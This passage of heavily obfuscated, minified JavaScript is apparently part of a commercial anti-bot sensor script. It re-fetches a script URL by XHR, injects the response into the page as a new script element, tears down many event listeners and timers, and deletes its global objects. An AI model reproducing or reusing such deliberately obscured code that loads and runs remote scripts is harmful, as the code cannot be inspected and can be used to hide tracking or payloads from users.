OE()[cL(Hf)],nL('',[][[]]))?OE()[cL(tSx)](s5,Qv,qL,lM):OE()[cL(WE)].call(null,nv,C8,W7x,Sxx)]:fMh;var YXh;return Yd.pop(),YXh=fMh,YXh;};var r3x=function(k5){return B6.apply(this,[mB,arguments]);};var sbh=function(){Yd.push(j7x);var fph=z0[OE()[cL(Glx)].apply(null,[P4(P4([])),Jc,wN,Yp])]();AT[Fv()[g4(IO)](C8,GM)](function(){Vkh();},fph);Yd.pop();};var Vkh=function(){Yd.push(xz);try{var fqh=Yd.length;var v4h=P4({});var MUh=jI()[Np(AM)](HJ,Pj,Zr,sQ);var M6h;if(AT[Fv()[g4(dX)].call(null,Qv,TM)][hb()[fI(NBx)].apply(null,[L3,Up,DN])])M6h=AT[Rv(typeof Fv()[g4(vc)],'undefined')?Fv()[g4(IM)](B3,nDx):Fv()[g4(dX)](Qv,TM)][Rv(typeof hb()[fI(UH)],nL('',[][[]]))?hb()[fI(kV)](R2x,hM,R5):hb()[fI(NBx)](L3,Up,kv)];if(P4(M6h)){var PIh=AT[Fv()[g4(dX)](Qv,TM)][hb()[fI(ARx)](Yf,sA,Tn)](xX(typeof Mj()[Hk(g8)],nL([],[][[]]))?Mj()[Hk(QP)](Pj,nE,xR):Mj()[Hk(Gv)](Eg,t3,s7x));if(PIh[hb()[fI(AM)](IE,Ht,pA)])M6h=PIh[qY(PIh[hb()[fI(AM)].call(null,IE,Ht,P4({}))],Mv[kV])];}if(M6h&&M6h[Mj()[Hk(Ir)].call(null,WE,bp,Nz)]){MUh=M6h[Mj()[Hk(Ir)](WE,AO,Nz)];}else if(lJx&&xX(lJx,OE()[cL(VQ)].apply(null,[WE,NG,tSx,Zt]))&&xX(lJx,Mj()[Hk(UH)](WA,Op,Pq))){MUh=lJx;}else{AT[Fv()[g4(IO)](C8,Dp)](function(){Vkh();},Mv[nv]);Yd.pop();return;}var cdh=SUx();cdh[xX(typeof Mj()[Hk(Jc)],nL('',[][[]]))?Mj()[Hk(Up)].apply(null,[Up,IO,Pq]):Mj()[Hk(Gv)](fP,Ek,UZx)](xX(typeof kp()[bv(x1)],'undefined')?kp()[bv(cH)](Qj,bQ,IM,C8,nE,pn):kp()[bv(wL)].call(null,Vc,NWx,qJ,gc,LM,zH),jI()[Np(AM)].call(null,IO,jA,Zr,sQ)[hb()[fI(PJ)].apply(null,[Qt,EA,Up])](MUh,IL()[Xk(PH)].call(null,bQ,Y1,WH,PO,NG,P4(AM)))[hb()[fI(PJ)](Qt,EA,x1)](AT[kp()[bv(MF)](Bg,IM,qJ,P4(kV),Zn,NSx)][IG()[qN(YO)](WF,cq,XN,Tn)]()),P4(K2));cdh[OE()[cL(XC)].apply(null,[E1,BQ,R5,wz])]=function(){Yd.push(DRx);if(Rv(cdh[IG()[qN(OF)].call(null,qL,f4,R5,BQ)],IM)){if(Rv(cdh[zM()[gj(Q8)](HJ,qL,Ir,lm,wWx)],Mv[xv])){try{var rkh=Yd.length;var Gvh=P4([]);GIh();B4h();Gqh();Ywh();AT[Fv()[g4(IO)](C8,VK)](function(){Yd.push(WDx);var llh=AT[Fv()[g4(dX)](Qv,Cg)][Rv(typeof OE()[cL(LM)],nL([],[][[]]))?OE()[cL(WE)].call(null,vN,wV,YJ,rF):OE()[cL(E1)].apply(null,[I3,Gm,IBx,xG])](Mj()[Hk(QP)](Pj,jX,gm));llh[hb()[fI(wV)].call(null,ODx,OI,pp)]=xX(typeof OE()[cL(BQ)],nL([],[][[]]))?OE()[cL(R3)](Qv,MF,bp,cY):OE()[cL(WE)](Sv,P4(P4(kV)),fDx,cr);llh[jI()[Np(MF)].apply(null,[P4([]),P4(P4({})),IX,P7x])]=cdh[Rv(typeof IG()[qN(Glx)],'undefined')?IG()[qN(I3)](OH,fZx,kv,P4(P4(AM))):IG()[qN(SY)](Ic,m7x,SP,pp)];llh[Mj()[Hk(Zn)].apply(null,[Qv,P4(AM),l8])](OE()[cL(jm)].call(null,rc,XN,bQ,Kwx),IL()[Xk(H5)].apply(null,[IM,Dc,Yz,hwx,Lc,nE]));llh[Mj()[Hk(Zn)].call(null,Qv,JV,l8)](Fv()[g4(Dxx)](bQ,vKx),AT[kp()[bv(MF)].call(null,sz,IM,P4(AM),P4(P4(AM)),NG,NSx)][IG()[qN(YO)].apply(null,[WF,JI,dX,rc])]());AT[Fv()[g4(dX)].apply(null,[Qv,Cg])][IG()[qN(Y1)](DY,U7x,UQ,Lc)][hb()[fI(Pj)].call(null,mL,IM,nv)](llh);Yd.pop();},Ht);}catch(Swh){Yd.splice(qY(rkh,kV),Infinity,DRx);AT[Fv()[g4(IO)](C8,VK)](function(){Vkh();},z0[zM()[gj(LM)].call(null,Sv,Y1,FO,Sv,Cz)]());}}else{AT[xX(typeof Fv()[g4(Zr)],nL([],[][[]]))?Fv()[g4(IO)](C8,VK):Fv()[g4(IM)].apply(null,[AY,SP])](function(){Vkh();},z0[zM()[gj(LM)](HJ,BQ,FO,Sv,Cz)]());}}Yd.pop();};cdh[IG()[qN(t3)].apply(null,[jm,Cp,P4([]),Z6])]();}catch(BLh){Yd.splice(qY(fqh,kV),Infinity,xz);AT[Fv()[g4(IO)](C8,Dp)](function(){Vkh();},Mv[nv]);}Yd.pop();};var GIh=function(){Yd.push(Plx);try{var HIh=Yd.length;var Skh=P4(YS);if(P4(AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)](wTx,QM,x1,GI,Gv,N2x)])){Yd.pop();return;}AT[Fv()[g4(dX)].apply(null,[Qv,S4])][kp()[bv(IX)].call(null,wTx,QM,mA,XC,Lc,N2x)](kp()[bv(LM)](MRx,Sv,P4(P4(AM)),LI,vX,wsx),bhh,P4(P4([])));AT[Fv()[g4(dX)].call(null,Qv,S4)][kp()[bv(IX)](wTx,QM,mA,UQ,SP,N2x)](xX(typeof Fv()[g4(XN)],nL([],[][[]]))?Fv()[g4(H8)](dr,Pf):Fv()[g4(IM)](QZx,J2x),NDh,P4(K2));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)](wTx,QM,P4(P4(kV)),Up,AO,N2x)](jI()[Np(hM)](QQ,IM,PJ,HX),IKh,P4(P4([])));AT[Fv()[g4(dX)].apply(null,[Qv,S4])][kp()[bv(IX)](wTx,QM,Sm,P4([]),sA,N2x)](kp()[bv(sY)].call(null,MRx,wL,Hf,Xc,jX,Ag),CKh,P4(K2));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)](wTx,QM,gJ,X3,NG,N2x)](xX(typeof kp()[bv(s5)],nL(jI()[Np(AM)].apply(null,[SP,IO,Zr,vC]),[][[]]))?kp()[bv(Ir)].call(null,OP,Sv,P4(kV),Zn,R5,GTx):kp()[bv(wL)](q2x,fZx,P4(P4(kV)),Gm,vN,w7x),A0h,P4(P4([])));AT[Fv()[g4(dX)].call(null,Qv,S4)][xX(typeof kp()[bv(UH)],'undefined')?kp()[bv(IX)].call(null,wTx,QM,k6,LI,HJ,N2x):kp()[bv(wL)](wTx,Mc,MF,LM,PH,klx)](zM()[gj(UQ)].call(null,XC,X3,sxx,dX,rg),r9x,P4(P4({})));AT[Fv()[g4(dX)].apply(null,[Qv,S4])][kp()[bv(IX)](wTx,QM,HJ,P4(P4({})),gc,N2x)](OE()[cL(w0x)](I3,Sm,Ag,RM),rZh,P4(K2));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)].call(null,wTx,QM,xv,tM,vX,N2x)](jI()[Np(H8)](Sv,Pj,TY,Yp),Pcx,P4(P4(YS)));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)](wTx,QM,UQ,Tf,UH,N2x)](xX(typeof IL()[Xk(DN)],nL(xX(typeof jI()[Np(Hf)],nL('',[][[]]))?jI()[Np(AM)].call(null,dP,XC,Zr,vC):jI()[Np(Sv)].apply(null,[P4(kV),Z6,V9,JP]),[][[]]))?IL()[Xk(Z6)].apply(null,[wL,QM,qV,GI,P4(P4({})),wV]):IL()[Xk(Sv)](M7x,Y1,DZx,xKx,kv,UQ),tZh,P4(P4([])));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)](wTx,QM,P4(AM),P4(AM),OF,N2x)](xX(typeof Mj()[Hk(DN)],nL('',[][[]]))?Mj()[Hk(WO)](vc,IO,jz):Mj()[Hk(Gv)].call(null,wwx,P4(P4(kV)),CG),gsh,P4(K2));AT[Rv(typeof Fv()[g4(zO)],nL('',[][[]]))?Fv()[g4(IM)](z7x,bSx):Fv()[g4(dX)].apply(null,[Qv,S4])][kp()[bv(IX)](wTx,QM,E1,tM,QM,N2x)](Rv(typeof Mj()[Hk(Z6)],nL('',[][[]]))?Mj()[Hk(Gv)](wsx,H5,mN):Mj()[Hk(dr)].apply(null,[wN,WA,TF]),dxh,P4(P4([])));AT[Fv()[g4(dX)](Qv,S4)][Rv(typeof kp()[bv(UH)],nL(jI()[Np(AM)](P4(P4([])),Q8,Zr,vC),[][[]]))?kp()[bv(wL)](B0x,RZx,Zr,P4(P4({})),Dc,N9):kp()[bv(IX)](wTx,QM,DN,Dc,XN,N2x)](jI()[Np(Zk)](P4({}),Op,vc,TL),Azx,P4(P4([])));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)].apply(null,[wTx,QM,dP,DQ,OF,N2x])](xX(typeof Mj()[Hk(SN)],'undefined')?Mj()[Hk(SN)].apply(null,[H8,Gv,QC]):Mj()[Hk(Gv)](Cg,Q8,TY),txh,P4(P4([])));if(Wxh){AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)].call(null,wTx,QM,xv,C8,HJ,N2x)](IG()[qN(Wc)](R5,U1,Tn,qL),X2h,P4(P4([])));AT[Rv(typeof Fv()[g4(hk)],nL([],[][[]]))?Fv()[g4(IM)].call(null,M7x,r5):Fv()[g4(dX)].call(null,Qv,S4)][xX(typeof kp()[bv(kv)],nL(jI()[Np(AM)](NJ,Ek,Zr,vC),[][[]]))?kp()[bv(IX)](wTx,QM,gJ,P4({}),Z6,N2x):kp()[bv(wL)](VDx,zWx,P4(P4(kV)),vX,k6,bBx)](zM()[gj(PH)].call(null,tM,NJ,Tlx,dX,qV),RZh,P4(P4({})));AT[Fv()[g4(dX)].call(null,Qv,S4)][kp()[bv(IX)].call(null,wTx,QM,P4(P4(kV)),H5,tM,N2x)](Rv(typeof OE()[cL(SP)],nL([],[][[]]))?OE()[cL(WE)](Op,gc,GN,RBx):OE()[cL(hk)](kV,I3,Sc,Wk),H7h,P4(K2));AT[Rv(typeof Fv()[g4(hJ)],nL([],[][[]]))?Fv()[g4(IM)](gDx,U7x):Fv()[g4(dX)].apply(null,[Qv,S4])][kp()[bv(IX)].apply(null,[wTx,QM,Sc,P4(P4(kV)),HJ,N2x])](Rv(typeof jI()[Np(H5)],nL([],[][[]]))?jI()[Np(Sv)].call(null,cH,Sv,pKx,FZx):jI()[Np(E1)](Ag,SP,m5,fZx),Phh,P4(K2));AT[Fv()[g4(dX)].apply(null,[Qv,S4])][kp()[bv(IX)](wTx,QM,s5,P4(P4(AM)),IO,N2x)](OE()[cL(Ic)](AO,P4(P4([])),WE,bj),TWh,P4(K2));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)](wTx,QM,bp,sA,L8,N2x)](Fv()[g4(Tn)](tM,WX),dzx,P4(P4(YS)));}if(FAx){AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)].call(null,wTx,QM,IO,P4(P4(AM)),x1,N2x)](OE()[cL(WO)](cH,IX,nv,rxx),U8x,P4(P4({})));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)](wTx,QM,BQ,LE,PJ,N2x)](Fv()[g4(Zk)].apply(null,[Nm,Yxx]),b0h,P4(P4(YS)));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)](wTx,QM,Op,P4(P4(AM)),cH,N2x)](OE()[cL(QM)](pp,P4(P4({})),tM,sI),O0h,P4(P4([])));}if(AT[Mj()[Hk(dX)](Sv,HJ,BKx)][kp()[bv(IX)](wTx,QM,GI,pp,nE,N2x)]){AT[Mj()[Hk(dX)].apply(null,[Sv,Ic,BKx])][kp()[bv(IX)].apply(null,[wTx,QM,LI,IX,LM,N2x])](jI()[Np(vc)].apply(null,[Ic,P4({}),WA,Dp]),VCx,P4(P4({})));AT[Mj()[Hk(dX)](Sv,PJ,BKx)][kp()[bv(IX)](wTx,QM,kV,BQ,Ir,N2x)](Fv()[g4(hM)](gJ,It),HAx,P4(K2));if(d1x){AT[Mj()[Hk(dX)].apply(null,[Sv,Zn,BKx])][kp()[bv(IX)](wTx,QM,kt,P4(AM),Ic,N2x)](OE()[cL(hk)].call(null,P4(kV),P4({}),Sc,Wk),d1x,P4(P4([])));}if(POx){AT[Mj()[Hk(dX)](Sv,Z6,BKx)][kp()[bv(IX)].apply(null,[wTx,QM,P4(P4(AM)),NG,UQ,N2x])](IG()[qN(Wc)](R5,U1,vN,P4(kV)),POx,P4(P4([])));}if(hzx){AT[Mj()[Hk(dX)].call(null,Sv,P4(P4([])),BKx)][xX(typeof kp()[bv(WE)],nL(jI()[Np(AM)].call(null,P4({}),qJ,Zr,vC),[][[]]))?kp()[bv(IX)](wTx,QM,OF,UH,bQ,N2x):kp()[bv(wL)](IN,ORx,C8,nE,R5,CI)](zM()[gj(vX)].call(null,bQ,UQ,LRx,IM,rsx),l2h,P4(P4({})));}}if(LHx){AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)].apply(null,[wTx,QM,cH,Zr,AM,N2x])](Rv(typeof OE()[cL(Ek)],nL([],[][[]]))?OE()[cL(WE)](WA,kV,MKx,Uz):OE()[cL(Nm)](QQ,C8,JV,k9),LHx,P4(K2));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)].call(null,wTx,QM,Tn,P4(P4([])),XN,N2x)](jI()[Np(IBx)](kv,P4(P4([])),Up,BTx),LHx,P4(K2));AT[Fv()[g4(dX)](Qv,S4)][kp()[bv(IX)](wTx,QM,gc,P4({}),DQ,N2x)](jI()[Np(wN)].apply(null,[NJ,Gm,Tc,OG]),LHx,P4(K2));AT[Fv()[g4(dX)](Qv,S4)][Rv(typeof kp()[bv(Hg)],'undefined')?kp()[bv(wL)].call(null,VZx,klx,jA,P4([]),Sm,mz):kp()[bv(IX)].apply(null,[wTx,QM,s5,P4(kV),Hg,N2x])](IG()[qN(pg)](Glx,H0x,Q8,nE),LHx,P4(P4([])));}if(AT[Fv()[g4(dX)](Qv,S4)][hb()[fI(ksx)](Rk,nm,Ir)]){AT[Fv()[g4(dX)](Qv,S4)][hb()[fI(ksx)](Rk,nm,PJ)](hb()[fI(QP)](mw,PH,Sc),A0h);AT[xX(typeof Fv()[g4(x1)],nL('',[][[]]))?Fv()[g4(dX)].apply(null,[Qv,S4]):Fv()[g4(IM)](RDx,CY)][hb()[fI(ksx)](Rk,nm,WE)](jI()[Np(DY)].call(null,nE,P4(P4(AM)),dX,IWx),r9x);AT[Rv(typeof Fv()[g4(m5)],nL('',[][[]]))?Fv()[g4(IM)].apply(null,[Zk,FN]):Fv()[g4(dX)](Qv,S4)][hb()[fI(ksx)](Rk,nm,WE)](Mj()[Hk(Dxx)](LI,Dc,OX),rZh);AT[xX(typeof Fv()[g4(BDx)],nL('',[][[]]))?Fv()[g4(dX)](Qv,S4):Fv()[g4(IM)](QBx,zWx)][hb()[fI(ksx)].apply(null,[Rk,nm,P4(P4(AM))])](jI()[Np(pn)].apply(null,[SP,C8,WE,zV]),Pcx);AT[Fv()[g4(dX)](Qv,S4)][hb()[fI(ksx)](Rk,nm,jA)](Fv()[g4(CG)](VQ,Fg),dxh);AT[Fv()[g4(dX)].apply(null,[Qv,S4])][hb()[fI(ksx)](Rk,nm,P4(P4(AM)))](IG()[qN(pG)](qv,z8,pA,P4(P4(kV))),Azx);AT[Fv()[g4(dX)](Qv,S4)][xX(typeof hb()[fI(Glx)],nL('',[][[]]))?hb()[fI(ksx)](Rk,nm,jX):hb()[fI(kV)](EO,ZRx,kV)](IG()[qN(Glx)](NG,vV,TY,AO),txh);if(Wxh){AT[Rv(typeof Fv()[g4(sX)],'undefined')?Fv()[g4(IM)].apply(null,[vlx,xWx]):Fv()[g4(dX)](Qv,S4)][hb()[fI(ksx)].apply(null,[Rk,nm,Q8])](xX(typeof OE()[cL(Lc)],nL([],[][[]]))?OE()[cL(WO)](mA,qJ,nv,rxx):OE()[cL(WE)](P4(AM),sY,QP,HJ),U8x);AT[Fv()[g4(dX)].apply(null,[Qv,S4])][hb()[fI(ksx)](Rk,nm,NG)](xX(typeof IG()[qN(Ohx)],nL([],[][[]]))?IG()[qN(Wc)].call(null,R5,U1,vN,Sc):IG()[qN(I3)].call(null,D7x,p2x,kt,dX),X2h);AT[Fv()[g4(dX)](Qv,S4)][hb()[fI(ksx)].call(null,Rk,nm,P4([]))](xX(typeof Fv()[g4(vO)],'undefined')?Fv()[g4(Zk)](Nm,Yxx):Fv()[g4(IM)](bN,T9),b0h);AT[Fv()[g4(dX)](Qv,S4)][hb()[fI(ksx)](Rk,nm,gc)](Rv(typeof zM()[gj(qL)],'undefined')?zM()[gj(bQ)].apply(null,[Tn,Zr,R3,xWx,B0x]):zM()[gj(PH)](H5,k6,Tlx,dX,qV),RZh);AT[Fv()[g4(dX)](Qv,S4)][hb()[fI(ksx)](Rk,nm,P4(kV))](OE()[cL(hk)].apply(null,[Ir,XN,Sc,Wk]),H7h);AT[Fv()[g4(dX)](Qv,S4)][hb()[fI(ksx)](Rk,nm,kv)](Rv(typeof OE()[cL(BDx)],nL('',[][[]]))?OE()[cL(WE)](Ag,P4(P4(kV)),KDx,XRx):OE()[cL(QM)](X3,P4(kV),tM,sI),O0h);}}DFx();}catch(glh){Yd.splice(qY(HIh,kV),Infinity,Plx);}Yd.pop();};var B4h=function(){Yd.push(I8);try{var plh=Yd.length;var I4h=P4(P4(K2));if(Grx&&Grx[Fv()[g4(DN)](UH,gC)]){AT[Mj()[Hk(hk)].call(null,X3,Tn,Af)](Grx[Fv()[g4(DN)].call(null,UH,gC)]);}if(xX(typeof t8x,xX(typeof jI()[Np(PBx)],nL([],[][[]]))?jI()[Np(wL)](Lc,vN,Pj,klx):jI()[Np(Sv)](Up,P4({}),Gf,IN))){AT[Mj()[Hk(hk)].call(null,X3,XC,Af)](t8x);}if(xX(typeof YYx,jI()[Np(wL)](MF,UH,Pj,klx))){AT[Mj()[Hk(hk)].apply(null,[X3,jA,Af])](YYx);}if(xX(typeof cWh,jI()[Np(wL)].apply(null,[Gm,P4(P4(kV)),Pj,klx]))){AT[Mj()[Hk(hk)](X3,P4([]),Af)](cWh);}if(xX(typeof z0h,jI()[Np(wL)](P4(P4([])),bQ,Pj,klx))){AT[Mj()[Hk(hk)].apply(null,[X3,P4(P4(AM)),Af])](z0h);}if(xX(typeof Esh,Rv(typeof jI()[Np(Z6)],'undefined')?jI()[Np(Sv)](TY,qJ,VH,rxx):jI()[Np(wL)].apply(null,[DN,QM,Pj,klx]))){AT[Mj()[Hk(hk)].call(null,X3,H5,Af)](Esh);}if(xX(F8x,null)){AT[Mj()[Hk(VH)].apply(null,[dP,nv,KZx])](F8x);F8x=null;}if(xX(zvh,null)){AT[Mj()[Hk(VH)].call(null,dP,P4(P4(AM)),KZx)](zvh);zvh=null;}}catch(gvh){Yd.splice(qY(plh,kV),Infinity,I8);}Yd.pop();};var Gqh=function(){Yd.push(qKx);try{var R6h=Yd.length;var NUh=P4(YS);var hlh;if(AT[Fv()[g4(dX)].apply(null,[Qv,ADx])][hb()[fI(NBx)].call(null,Y7x,Up,BQ)]){hlh=AT[Fv()[g4(dX)](Qv,ADx)][hb()[fI(NBx)].apply(null,[Y7x,Up,IM])];}else{var rqh=AT[Fv()[g4(dX)].call(null,Qv,ADx)][Rv(typeof hb()[fI(CG)],nL('',[][[]]))?hb()[fI(kV)].call(null,Pz,N2x,tM):hb()[fI(ARx)](tBx,sA,P4(P4(AM)))](Rv(typeof Mj()[Hk(mN)],nL([],[][[]]))?Mj()[Hk(Gv)](Oxx,GI,Bwx):Mj()[Hk(QP)](Pj,vN,bKx));for(var pph=qY(rqh[hb()[fI(AM)](WRx,Ht,JV)],Mv[kV]);sn(pph,AM);pph--){var lQh=rqh[pph][xX(typeof Mj()[Hk(g5)],'undefined')?Mj()[Hk(Ir)].call(null,WE,BQ,JA):Mj()[Hk(Gv)](K2x,Hg,V1)];if(lQh&&(lQh[jI()[Np(xv)](P4({}),TY,OF,w4)](lJx)||lQh[Rv(typeof jI()[Np(R3)],'undefined')?jI()[Np(Sv)](bQ,Pj,I9,bTx):jI()[Np(xv)](Jc,Jc,OF,w4)](Fv()[g4(dr)](Tn,bb))||Rv(lQh,lJx))){hlh=rqh[pph];break;}}}if(hlh&&hlh[Rv(typeof Fv()[g4(ksx)],'undefined')?Fv()[g4(IM)].call(null,Am,Jn):Fv()[g4(qv)](Op,xc)]){hlh[Fv()[g4(qv)].call(null,Op,xc)][OE()[cL(rm)](UQ,dP,nm,Hz)](hlh);}}catch(kLh){Yd.splice(qY(R6h,kV),Infinity,qKx);}Yd.pop();};var Ywh=function(){Yd.push(B9);try{var Bvh=Yd.length;var rvh=P4(YS);delete AT[Mj()[Hk(5)].apply(null,[9,43,828])].bmak;delete AT[Rv(typeof Mj()[Hk(171)],nL([],[][[]]))?Mj()[Hk(16)].apply(null,[651,48,869]):Mj()[Hk(5)](9,P4(0),828)]._cf;delete AT[Mj()[Hk(5)].apply(null,[9,96,828])][xX(typeof IG()[qN(110)],nL([],[][[]]))?IG()[qN(140)].apply(null,[137,972,97,P4(0)]):IG()[qN(7)].call(null,967,310,99,91)];if(xX(typeof FG,jI()[Np(wL)](Hg,P4(P4([])),Pj,wX))&&FG[jI()[Np(Dxx)](kV,L8,rc,LC)]){delete FG[jI()[Np(130)](92,P4(P4(0)),98,1087)];}if(E6h&&Rv(typeof E6h[zM()[gj(Hg)].call(null,jX,bQ,LI,lm,Zlx)],IG()[qN(PJ)](kv,Mq,xv,PH))){E6h[xX(typeof zM()[gj(QM)],'undefined')?zM()[gj(Hg)](Tf,k6,LI,lm,Zlx):zM()[gj(bQ)].apply(null,[gc,vN,Up,Fsx,QBx])]();E6h=null;}}catch(wph){Yd.splice(qY(Bvh,kV),Infinity,B9);}Yd.pop();};var Rjh=function(){DYx=kV;p9x=sX;};var P6h=function(){var CRh=Zdx(WD,[]);if(xX(CRh,j6h)){rhh();xVx(P4(P4(K2)));j6h=CRh;}};Yd.push(A0x);Jxx[IG()[qN(QQ)].apply(null,[qJ,RI,wt,Gm])](GBx);var Hjh=Jxx(AM);var dbx=new (AT[OE()[cL(dX)](UH,UQ,L8,lRx)])(WO);var cfx=jI()[Np(AM)](WA,P4(P4({})),Zr,t6);var kUx=Mv[tM];var Znx=Fv()[g4(nE)](Hf,pQ);var MCx=xX(typeof IG()[qN(tM)],'undefined')?IG()[qN(Op)](Lc,Nk,tM,dP):IG()[qN(I3)].apply(null,[lz,EO,P4([]),P4(P4([]))]);var RJx=jI()[Np(Op)].apply(null,[JV,qJ,Ht,E0x]);var vAx=xX(typeof OE()[cL(QM)],nL([],[][[]]))?OE()[cL(sX)].apply(null,[tM,PH,MF,OL]):OE()[cL(WE)](P4(AM),Sc,cWx,cg);var kFx=Rv(typeof zM()[gj(bQ)],nL([],[][[]]))?zM()[gj(bQ)](QQ,pp,vKx,vlx,Hsx):zM()[gj(qL)].call(null,NG,bQ,cg,lm,qTx);var wbx=IG()[qN(NJ)](L8,YI,Gm,LM);var D4x=kp()[bv(IM)](BTx,dX,Q8,P4(P4({})),Op,NJ);var cRh=bQ;var Zxh=OE()[cL(nE)].call(null,bp,jA,IX,USx);var dFx=IG()[qN(Hg)](UQ,q4,QM,Zr);var GXh=hb()[fI(Op)].apply(null,[Ib,bN,I3]);var S3x=jI()[Np(QQ)].call(null,P4([]),P4(AM),Ht,X4);var Plh=OE()[cL(Op)].call(null,AO,BQ,VH,J2x);var UZh=hb()[fI(QM)](sG,wt,BQ);var cHx=jI()[Np(QM)](Hf,Op,Q8,U4);var wAx=xX(typeof jI()[Np(Op)],nL([],[][[]]))?jI()[Np(R5)](Hg,P4(P4({})),Op,bSx):jI()[Np(Sv)](P4(kV),Hf,HP,Iz);var PFx=nL(GXh,S3x);var SAx=nL(GXh,Plh);var Ebx=AT[Rv(typeof hb()[fI(dX)],nL([],[][[]]))?hb()[fI(kV)](khx,QY,JV):hb()[fI(R5)](qc,pn,P4({}))](jI()[Np(AM)].call(null,kV,Gm,Zr,t6)[hb()[fI(PJ)](VL,EA,UH)](Mv[wL]));var W8x=jI()[Np(AM)].call(null,P4({}),P4(AM),Zr,t6)[hb()[fI(PJ)](VL,EA,P4(P4([])))](Mj()[Hk(Op)].call(null,m9,DN,mw));var xqh=kV;var IXh=qL;var SQh=Mv[kv];var mph=Hf;var qdh=z0[Mj()[Hk(QM)].apply(null,[SN,bp,LF])]();var sjh=Mv[WE];var HMh=dr;var Aqh=wlx;var jbh=z0[Mj()[Hk(R5)].apply(null,[mA,Y1,Elx])]();var W1x=Mv[QQ];var hrx=Mv[sX];var pxh=SP;var jHx=z0[hb()[fI(MF)](xI,gJ,H5)]();var BOx=Mv[Gv];var K1x=z0[hb()[fI(gc)](t6,AA,mA)]();var xrx=z0[jI()[Np(PJ)].apply(null,[Zr,lm,wt,Vt])]();var Rbx=[Rv(typeof jI()[Np(s5)],nL([],[][[]]))?jI()[Np(Sv)](QM,R5,BSx,Sz):jI()[Np(MF)](t3,Up,IX,rX),kp()[bv(dX)](Dlx,Hf,P4({}),WE,Dc,nZx),IG()[qN(pA)].call(null,BQ,ZDx,E1,P4([])),Mj()[Hk(PJ)].apply(null,[VH,sX,qZx]),IG()[qN(wV)](lm,nKx,IM,P4(kV)),zM()[gj(IM)](OF,nv,WA,IM,R8),xX(typeof OE()[cL(lm)],'undefined')?OE()[cL(QM)](SP,P4({}),tM,nq):OE()[cL(WE)](IX,QM,z7x,xG)];var sLx=[zM()[gj(dX)](C8,Ir,m0x,Sv,Dlx),zM()[gj(lm)].call(null,tM,Jc,DN,Hf,Dlx),OE()[cL(QM)].apply(null,[Xc,Ag,tM,nq])];var dQx=kL(ll,[IL()[Xk(kV)].call(null,Hf,AM,Dsx,nBx,HJ,cH),z0[Mj()[Hk(MF)](Ht,sA,QV)](),kp()[bv(dX)].apply(null,[Dlx,Hf,OF,P4(P4([])),C8,nZx]),qL,Rv(typeof zM()[gj(bQ)],nL(jI()[Np(AM)](Hf,s5,Zr,t6),[][[]]))?zM()[gj(bQ)](WE,QQ,E7x,q2x,Uxx):zM()[gj(I3)](Z6,Lc,Xr,kv,vr),Mv[nE],hb()[fI(LE)](pI,IO,Up),IM,zM()[gj(Hf)].apply(null,[Jc,kV,Pj,Hf,qG]),dX,IL()[Xk(qL)](wL,qJ,Dlx,NG,pA,s5),z0[xX(typeof hb()[fI(wV)],nL('',[][[]]))?hb()[fI(s5)].apply(null,[HQ,SY,KY]):hb()[fI(kV)].call(null,bKx,Nz,lm)](),OE()[cL(R5)].call(null,P4(AM),LI,Tn,ZE),I3,Mj()[Hk(gc)].call(null,Tf,Tn,U1),Hf,Mj()[Hk(LE)](nv,sX,mV),Sv,IG()[qN(L8)](JV,Xj,XC,Sv),tM,hb()[fI(NJ)](AX,CG,R5),wL,IG()[qN(sA)].apply(null,[k6,ft,Hg,n3]),kv,hb()[fI(Hg)].call(null,TQ,QQ,P4([])),WE,jI()[Np(gc)](wV,Zn,NJ,fp),QQ,OE()[cL(PJ)].call(null,sY,AO,X3,nV),z0[OE()[cL(MF)].apply(null,[Sc,s5,TO,Ef])](),xX(typeof hb()[fI(pA)],nL('',[][[]]))?hb()[fI(pA)](Eg,s5,Xc):hb()[fI(kV)](Ym,G0x,WE),Gv,Mj()[Hk(s5)].call(null,gJ,x1,Tt),nE,OE()[cL(QM)].apply(null,[bp,Jc,tM,nq]),Op,xX(typeof IL()[Xk(I3)],nL(xX(typeof jI()[Np(Hf)],nL([],[][[]]))?jI()[Np(AM)](kv,P4(AM),Zr,t6):jI()[Np(Sv)](Lc,E1,Gb,fY),[][[]]))?IL()[Xk(IM)](I3,wL,Dn,x1,xv,dP):IL()[Xk(Sv)](zz,Q8,IO,BO,k6,lm),QM,Fv()[g4(Op)](WA,DI),R5]);var hzx=P4([]);var dUx=kL(ll,[xX(typeof jI()[Np(gc)],nL([],[][[]]))?jI()[Np(LE)].apply(null,[kV,sX,LI,qm]):jI()[Np(Sv)](Y1,LI,r5,WBx),[kL(ll,[hb()[fI(wV)](Vm,OI,P4(P4(AM))),IL()[Xk(kV)].call(null,Hf,DQ,Dsx,nBx,kV,KY),kp()[bv(lm)](qG,lm,L8,Sc,LI,MBx),[IL()[Xk(kV)].apply(null,[Hf,Zr,Dsx,nBx,C8,x1]),zM()[gj(tM)](P4(P4(AM)),Gm,zBx,lm,Dsx),Mj()[Hk(NJ)](DQ,JV,gf),OE()[cL(gc)](P4(kV),Tn,lm,j9),IG()[qN(cH)].apply(null,[Sv,Xm,sA,XN])]]),kL(ll,[hb()[fI(wV)](Vm,OI,P4(kV)),kp()[bv(dX)](Dlx,Hf,gc,Ic,IO,nZx),kp()[bv(lm)](qG,lm,P4({}),mA,WE,MBx),[kp()[bv(dX)](Dlx,Hf,n3,Ag,wV,nZx),jI()[Np(s5)].apply(null,[PJ,QM,Mc,wC])],kp()[bv(I3)].call(null,vr,tM,qJ,dX,OF,dr),kL(ll,[hb()[fI(wV)].call(null,Vm,OI,IX),hb()[fI(pA)].apply(null,[Eg,s5,P4(kV)]),kp()[bv(lm)].call(null,qG,lm,P4(P4({})),DQ,GI,MBx),[IG()[qN(wt)].call(null,dP,vv,P4(P4([])),E1),xX(ty